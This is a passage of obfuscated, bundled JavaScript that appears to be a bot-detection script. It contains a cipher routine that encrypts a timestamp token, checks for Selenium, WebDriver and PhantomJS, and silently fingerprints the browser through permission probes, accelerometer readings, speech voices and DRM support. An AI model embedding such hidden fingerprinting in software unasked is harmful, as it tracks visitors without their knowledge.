                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 4; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                _0x481a9e[0] += 1868719733;
                _0x481a9e[1] += 1935892852;
                _0x481a9e[2] += 1696622450;
                _0x481a9e[3] += 1701143585;
                _0x481a9e[4] += 675028986;
                _0x481a9e[5] += 3919640232;
                _0x481a9e[6] += 804968400;
                _0x481a9e[7] += 2504854085;
                _0x481a9e[8] += 1373657069;
                _0x481a9e[9] += 2719328272;
                _0x481a9e[10] += 2071071777;
                _0x481a9e[11] += 1819356395;
                _0x481a9e[12] += _0xd1fced;
                _0x481a9e[13] += 3436442065;
                _0x481a9e[14] += 721344316;
                _0x481a9e[15] += 2861037490;
                _0x3eb261 = _0x3eb261 == null ? "null" : _0x3eb261.toString();
                var _0x43979c = [];
                for (var _0x2bd02b = 0; _0x2bd02b < _0x3eb261.length; ++_0x2bd02b) {
                  var _0x135c3e = _0x481a9e[Math.floor(_0x2bd02b / 2) % _0x481a9e.length] >>> _0x2bd02b % 2 * 16 & 65535;
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) & 255 ^ _0x135c3e & 255));
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) >>> 8 ^ _0x135c3e >>> 8));
                }
                var _0x50c657 = btoa(_0x43979c.join("")) + ";" + _0xd1fced.toString();
                ++_0xd1fced;
                return _0x50c657;
              }(Math.floor(new Date().getTime() / 1000));
              _0x2befa8.pgrd = "E043gLlh6Ru2syAOiuwq89sE8pvg6V6Xul38Do70gy720SWlQBjWGoBD+jvTFybF7W2KpVvJy+mZFtQnQHSTqkrtbWD4Slp/kfC/2RrCvKz2UDZBQvLnhbVpGyFs0cthSxrbuUL4iseP/KxmrpKiqaaEjh1wTKvnnBs3N8cEjMtdWEEjyDKupIu2TCJEkk2GJjcovzcfzuLgI/RB1kjuHk54Gjw=";
              _0x3fdfa9 = "object";
              return _0x2e848c(_0x2befa8, _0x3fdfa9, _0x37c89a);
            });
          }
          function _0x42a5c2(_0x565586, _0x4f248b = _0x1f9fdf, _0x399079 = "object", _0x308610) {
            return _0xdd8f8c(_0x565586, function (_0x5bdeab) {
              try {
                var _0x2a9b6e = _0x5bdeab();
                if (_0x2a9b6e instanceof Promise) {
                  return _0x2d325b(_0x2a9b6e.catch(function (_0x4ee105) {
                    return _0x4ee105.name || "error";
                  }), _0x4f248b);
                }
                return _0x2a9b6e;
              } catch (_0xce5be6) {
                return _0xce5be6.name || "error";
              }
            }, _0x399079, _0x308610);
          }
          function _0x55ead4(_0x460519, _0x1c313b = "object", _0x4227ed) {
            return _0xdd8f8c(_0x460519, function (_0x8fd78a) {
              return _0x8fd78a();
            }, _0x1c313b, _0x4227ed);
          }
          function _0x2d325b(_0x40082e, _0x322910 = _0x1f9fdf) {
            return Promise.race([_0x40082e, new Promise(function (_0x2f6b94) {
              return setTimeout(function () {
                return _0x2f6b94("timeout");
              }, _0x322910);
            })]);
          }
        },
        2238: function (_0x181d92, _0x24cf94, _0x59f29e) {
          'use strict';
  
          _0x59f29e.d(_0x24cf94, {
            _: function () {
              return _0x44c0b8;
            }
          });
          function _0x44c0b8() {
            return window.HTMLCanvasElement.prototype.toBlob.prototype !== undefined;
          }
        },
        5973: function (_0x1266e0, _0x300e28, _0x29ba1d) {
          'use strict';
  
          _0x29ba1d.d(_0x300e28, {
            l3: function () {
              return _0x4ed935;
            },
            _M: function () {
              return _0x4b1169;
            },
            xY: function () {
              return _0x35e65d;
            },
            n$: function () {
              return _0x12d45d;
            },
            HX: function () {
              return _0x1939e4;
            }
          });
          var _0x40c780 = "$cdc_asdjflasutopfhvcZLmcfl_";
          var _0x4ed935 = function _0x2e437c() {
            return !!window[_0x40c780] || !!document[_0x40c780];
          };
          var _0x4b1169 = function _0x3a76de() {
            return window.document.documentElement.getAttribute("webdriver") != null;
          };
          var _0x35e65d = function _0xa6f6d2() {
            return window.XPathResult !== undefined || document.XPathResult !== undefined;
          };
          var _0x12d45d = function _0x52307f() {
            return window.document.documentElement.getAttribute("driver") != null;
          };
          var _0x1939e4 = function _0x5755e7() {
            return window.document.documentElement.getAttribute("selenium") != null;
          };
        },
        8399: function (_0x18471a, _0x3835dd, _0x58904b) {
          'use strict';
  
          _0x58904b.d(_0x3835dd, {
            NJ: function () {
              return _0x56c08e;
            },
            vr: function () {
              return _0xea041a;
            },
            CU: function () {
              return _0x57b4b8;
            },
            EU: function () {
              return _0x1c2c47;
            },
            oq: function () {
              return _0x244a24;
            },
            _c: function () {
              return _0x3c9f2f._;
            },
            yb: function () {
              return _0x44d14e;
            },
            SB: function () {
              return _0x581802;
            },
            M0: function () {
              return _0x168574.M;
            },
            Ju: function () {
              return _0x16be7c;
            },
            PH: function () {
              return _0x422fd1;
            },
            yw: function () {
              return _0x14b767;
            },
            rV: function () {
              return _0x3c73ed;
            },
            F8: function () {
              return _0x3817c1;
            },
            AR: function () {
              return _0x270bda;
            },
            F7: function () {
              return _0x1b86c9;
            },
            ei: function () {
              return _0x3055ca;
            },
            ok: function () {
              return _0x3ada2e;
            },
            ah: function () {
              return _0xc6526b;
            },
            k5: function () {
              return _0x29b555;
            },
            a1: function () {
              return _0x5127cd;
            },
            zQ: function () {
              return _0x1b3e44;
            },
            cw: function () {
              return _0x4b0453;
            },
            Xb: function () {
              return _0x35362f;
            },
            iW: function () {
              return _0x3f12c7;
            },
            iD: function () {
              return _0x485007;
            },
            _m: function () {
              return _0x53b701;
            },
            pO: function () {
              return _0x114328;
            },
            ZW: function () {
              return _0x57af07;
            },
            Tc: function () {
              return _0x1c203f.T;
            },
            S0: function () {
              return _0x472d79;
            },
            K0: function () {
              return _0x573c19;
            },
            h1: function () {
              return _0x5649e9;
            }
          });
          var _0x57b4b8 = {};
          _0x58904b.r(_0x57b4b8);
          _0x58904b.d(_0x57b4b8, {
            E: function () {
              return _0x558642;
            },
            c: function () {
              return _0x23b51f;
            }
          });
          var _0x56c08e = {};
          _0x58904b.r(_0x56c08e);
          _0x58904b.d(_0x56c08e, {
            j: function () {
              return _0x2dcaea;
            }
          });
          var _0x3f1130 = _0x58904b(2526);
          var _0x15b653 = _0x58904b(1817);
          var _0x22b242 = _0x58904b(2165);
          var _0x3a6ff8 = _0x58904b(6992);
          var _0x4b5476 = _0x58904b(1539);
          var _0x4d04e0 = _0x58904b(8783);
          var _0x54202b = _0x58904b(3948);
          ;
          function _0x3aa541(_0xb2349a) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3aa541 = function _0x1921ae(_0x1bbe3a) {
                return typeof _0x1bbe3a;
              };
            } else {
              _0x3aa541 = function _0x3ab10c(_0x1d4e7b) {
                if (_0x1d4e7b && typeof Symbol === "function" && _0x1d4e7b.constructor === Symbol && _0x1d4e7b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x1d4e7b;
                }
              };
            }
            return _0x3aa541(_0xb2349a);
          }
          var _0x558642 = function _0x2a08b6() {
            return !!navigator.webdriver || !!window.webdriver;
          };
          var _0x23b51f = function _0x150ef6() {
            var _0x1c2f1b = document.createElement("iframe");
            _0x1c2f1b.srcdoc = "blank page";
            document.body.appendChild(_0x1c2f1b);
            var _0x5c60ac = _0x3aa541(_0x1c2f1b.contentWindow.chrome);
            var _0x46c90c = _0x1c2f1b;
            if (_0x46c90c.remove) {
              _0x1c2f1b.remove();
            } else if (_0x46c90c.removeNode) {
              _0x46c90c.removeNode();
            }
            return !!_0x5c60ac;
          };
          var _0xea041a = _0x58904b(5973);
          var _0x39a289 = _0x58904b(2772);
          var _0x3a3222 = _0x58904b(4916);
          var _0x3af8d6 = _0x58904b(9714);
          var _0x1808a7 = _0x58904b(4723);
          ;
          var _0x2dcaea = function _0x4c2e2d() {
            var _0x3be2b5 = ["__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__selenium_evaluate", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__webdriver_script_func", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__fxdriver_evaluate", "__driver_unwrapped", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__driver_evaluate", "__selenium_unwrapped", "__fxdriver_unwrapped"];
            var _0x220e6e = ["_phantom", "__nightmare", "_selenium", "callPhantom", "callSelenium", "_Selenium_IDE_Recorder"];
            for (var _0x8cb1f2 in _0x220e6e) {
              var _0x2f5e18 = _0x220e6e[_0x8cb1f2];
              if (window[_0x2f5e18]) {
                return true;
              }
            }
            for (var _0xc39cef in _0x3be2b5) {
              var _0x355440 = _0x3be2b5[_0xc39cef];
              if (window.document[_0x355440]) {
                return true;
              }
            }
            for (var _0x2a081c in window.document) {
              if (_0x2a081c.match(/\$[a-z]dc_/) && window.document[_0x2a081c].cache_) {
                return true;
              }
            }
            if (window.external && window.external.toString && window.external.toString() && window.external.toString().indexOf("Sequentum") !== -1) {
              return true;
            }
            return false;
          };
          ;
          function _0x39fca6(_0x19b171) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x39fca6 = function _0x56046d(_0x3704ce) {
                return typeof _0x3704ce;
              };
            } else {
              _0x39fca6 = function _0x51909c(_0x12df9d) {
                if (_0x12df9d && typeof Symbol === "function" && _0x12df9d.constructor === Symbol && _0x12df9d !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x12df9d;
                }
              };
            }
            return _0x39fca6(_0x19b171);
          }
          function _0x1c2c47() {
            var _0x4df743;
            try {
              var _0x371a49 = _0x39fca6(window.AudioContext.prototype.baseLatency);
              if (_0x371a49 !== "number") {
                _0x4df743 = _0x371a49;
              } else {
                _0x4df743 = "true";
              }
            } catch (_0xf506d) {
              _0x4df743 = _0xf506d.message;
            }
            return _0x4df743;
          }
          var _0x2ab77a = _0x58904b(8309);
          ;
          function _0x244a24() {
            return navigator.setAppBadge !== undefined && navigator.setAppBadge.name === "" || navigator.clearAppBadge !== undefined && navigator.clearAppBadge.name === "";
          }
          var _0x3c9f2f = _0x58904b(2238);
          ;
          function _0x44d14e() {
            return window.Intl && window.Intl.DateTimeFormat && Intl.DateTimeFormat.prototype.toString() === "[object Object]";
          }
          ;
          function _0x581802() {
            if (!window.Intl || window.Intl.NumberFormat) {
              return true;
            }
            return new Intl.NumberFormat().resolvedOptions.toString().indexOf("native code") === -1;
          }
          var _0x168574 = _0x58904b(1139);
          ;
          function _0x16be7c() {
            return window.Notification && window.Notification.__proto__.toString().indexOf("EventTarget") === -1;
          }
          var _0x1c203f = _0x58904b(206);
          var _0x36e7db = _0x58904b(8674);
          ;
          function _0x1355f6(_0x42ab43) {
            return _0x42ab43.state.toString();
          }
          function _0x56116d() {
            return "error";
          }
          function _0x438415(_0xb11251) {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: _0xb11251,
              userVisibleOnly: true
            }).then(_0x1355f6).catch(_0x56116d);
          }
          function _0x29b555() {
            return _0x438415("geolocation");
          }
          function _0x485007() {
            return _0x438415("notifications");
          }
          function _0x114328() {
            return _0x438415("push");
          }
          function _0x35362f() {
            return _0x438415("midi");
          }
          function _0x270bda() {
            return _0x438415("camera");
          }
          function _0x4b0453() {
            return _0x438415("microphone");
          }
          function _0x57af07() {
            return _0x438415("speaker-selection");
          }
          function _0x3ada2e() {
            return _0x438415("device-info");
          }
          function _0x14b767() {
            return _0x438415("background-fetch");
          }
          function _0x3c73ed() {
            return _0x438415("background-sync");
          }
          function _0x3817c1() {
            return _0x438415("bluetooth");
          }
          function _0x53b701() {
            return _0x438415("persistent-storage");
          }
          function _0x422fd1() {
            return _0x438415("ambient-light-sensor");
          }
          function _0x5127cd() {
            return _0x438415("gyroscope");
          }
          function _0x1b3e44() {
            return _0x438415("magnetometer");
          }
          function _0x1b86c9() {
            return _0x438415("clipboard-read");
          }
          function _0x3055ca() {
            return _0x438415("clipboard-write");
          }
          function _0xc6526b() {
            return _0x438415("display-capture");
          }
          function _0x3f12c7() {
            return _0x438415("nfc");
          }
          var _0x4eeb01 = _0x58904b(9600);
          ;
          function _0x472d79() {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: "accelerometer",
              userVisibleOnly: true
            }).then(function (_0x295a2a) {
              return new Promise(function (_0x33670e) {
                if (_0x295a2a.state.toString() === "granted") {
                  var _0x4755c0 = new Accelerometer();
                  _0x4755c0.start();
                  _0x4755c0.onreading = function () {
                    _0x33670e([_0x4755c0.x, _0x4755c0.y, _0x4755c0.z].join(";"));
                  };
                  _0x4755c0.onerror = function (_0x52f57d) {
                    _0x33670e(String(_0x52f57d.error.name));
                  };
                } else {
                  _0x33670e(_0x295a2a.state);
                }
              });
            }).catch(function () {
              return "error";
            });
          }
          var _0x177017 = _0x58904b(2677);
          ;
          function _0x573c19() {
            var _0x4334a6 = new Promise(function (_0xa05a25) {
              if (!window.speechSynthesis || window.speechSynthesis.onvoiceschanged === undefined) {
                _0xa05a25("no_api");
                return;
              }
              speechSynthesis.onvoiceschanged = function _0x10f8ad() {
                var _0x2f3308 = window.speechSynthesis.getVoices();
                if (_0x2f3308.length === 0) {
                  return _0xa05a25("empty");
                }
                if (_0x2f3308[0].__proto__.toString() === "[object Object]") {
                  return _0xa05a25(String(true));
                }
                return _0xa05a25(String(false));
              };
            });
            return (0, _0x177017.De)(_0x4334a6);
          }
          ;
          function _0x5649e9() {
            if (!window.navigator.requestMediaKeySystemAccess) {
              return Promise.resolve(false);
            }
            if (typeof window.navigator.requestMediaKeySystemAccess === "function") {
              var _0x49538d = [{
                initDataTypes: ["cenc"],
                audioCapabilities: [{
                  contentType: "audio/mp4;codecs=\"mp4a.40.2\""
                }],
                videoCapabilities: [{
                  contentType: "video/mp4;codecs=\"avc1.42E01E\""
                }]
              }];
              return (0, _0x177017.De)(window.navigator.requestMediaKeySystemAccess("com.widevine.alpha", _0x49538d).then(function () {
                return true;
              }).catch(function () {
                return false;
              }));
            }
            return Promise.resolve(false);
          }
          ;
        },
        1139: function (_0x487cbc, _0x38296c, _0xeca9d5) {
          'use strict';
  
          _0xeca9d5.d(_0x38296c, {
            M: function () {
              return _0x411b56;
            }
          });
          function _0x411b56() {
            return navigator.level !== undefined;
          }
        },
        206: function (_0x36d72c, _0x3c0311, _0x28f114) {
          'use strict';
  
          _0x28f114.d(_0x3c0311, {
            T: function () {
              return _0x1f3edc;
            }
          });
          function _0x1f3edc() {
            var _0x59d286 = document.createElement("iframe");
            _0x59d286.setAttribute("sandbox", "allow-same-origin");
            _0x59d286.src = "about:blank";
            _0x59d286.style.display = "none";
            document.body.appendChild(_0x59d286);
            var _0x13ce00 = _0x59d286.contentWindow.navigator.userAgent;
            _0x59d286.remove();
            return navigator.userAgent !== _0x13ce00;
          }
        },
        3099: function (_0x43027e) {
          _0x43027e.exports = function (_0x55cb19) {
            if (typeof _0x55cb19 != "function") {
              throw TypeError(String(_0x55cb19) + " is not a function");
            }
            return _0x55cb19;
          };
        },
        6077: function (_0x2e860b, _0xae8e39, _0x127ab0) {
          var _0x3c8e02 = _0x127ab0(111);
          _0x2e860b.exports = function (_0x337306) {
            if (!_0x3c8e02(_0x337306) && _0x337306 !== null) {
              throw TypeError("Can't set " + String(_0x337306) + " as a prototype");
            }
            return _0x337306;
          };
        },
        1223: function (_0x4ed57c, _0x4c376f, _0x382159) {
          var _0x4d48ab = _0x382159(5112);
          var _0x137c71 = _0x382159(30);
          var _0x1d11c4 = _0x382159(3070);
          var _0x3f136a = _0x4d48ab("unscopables");
          var _0xbefb7c = Array.prototype;
          if (_0xbefb7c[_0x3f136a] == undefined) {
            _0x1d11c4.f(_0xbefb7c, _0x3f136a, {
              configurable: true,
              value: _0x137c71(null)
            });
          }
          _0x4ed57c.exports = function (_0x53eaaa) {
            _0xbefb7c[_0x3f136a][_0x53eaaa] = true;
          };
        },
        1530: function (_0x36b7b9, _0x31d56b, _0x52c145) {
          'use strict';
  
          var _0xc124cb = _0x52c145(8710).charAt;
          _0x36b7b9.exports = function (_0x26875b, _0x49da01, _0x538d4d) {
            return _0x49da01 + (_0x538d4d ? _0xc124cb(_0x26875b, _0x49da01).length : 1);
          };
        },
        5787: function (_0x23e25c) {
          _0x23e25c.exports = function (_0xb69a0c, _0x33c069, _0x4c9484) {
            if (!(_0xb69a0c instanceof _0x33c069)) {
              throw TypeError("Incorrect " + (_0x4c9484 ? _0x4c9484 + " " : "") + "invocation");
            }
            return _0xb69a0c;
          };
        },
        9670: function (_0x16ae96, _0x2fad09, _0x556e6e) {
          var _0xc0c2e3 = _0x556e6e(111);
          _0x16ae96.exports = function (_0x104ff1) {
            if (!_0xc0c2e3(_0x104ff1)) {
              throw TypeError(String(_0x104ff1) + " is not an object");
            }
            return _0x104ff1;
          };
        },
        4019: function (_0x93d7f2) {
          _0x93d7f2.exports = typeof ArrayBuffer !== "undefined" && typeof DataView !== "undefined";
        },
        260: function (_0x4a9851, _0x4481fa, _0x22c6bb) {
          'use strict';
  
          var _0x171434 = _0x22c6bb(4019);
          var _0x1709b1 = _0x22c6bb(9781);
          var _0x23cade = _0x22c6bb(7854);
          var _0x22b066 = _0x22c6bb(111);
          var _0x394b6f = _0x22c6bb(6656);
          var _0x25973a = _0x22c6bb(648);
          var _0x2ab78d = _0x22c6bb(8880);
          var _0x716d3a = _0x22c6bb(1320);
          var _0x2d5b65 = _0x22c6bb(3070).f;
          var _0x4cf835 = _0x22c6bb(9518);
          var _0x5c178b = _0x22c6bb(7674);
          var _0x2971a7 = _0x22c6bb(5112);
          var _0x484a9a = _0x22c6bb(9711);
          var _0x3dcc46 = _0x23cade.Int8Array;
          var _0x26d174 = _0x3dcc46 && _0x3dcc46.prototype;
          var _0x4ea502 = _0x23cade.Uint8ClampedArray;
          var _0x597c8e = _0x4ea502 && _0x4ea502.prototype;
          var _0xd2c72f = _0x3dcc46 && _0x4cf835(_0x3dcc46);
          var _0x47a75e = _0x26d174 && _0x4cf835(_0x26d174);
          var _0x2b381c = Object.prototype;
          var _0x2ff0e9 = _0x2b381c.isPrototypeOf;
          var _0x2943fc = _0x2971a7("toStringTag");
          var _0x4f7e51 = _0x484a9a("TYPED_ARRAY_TAG");
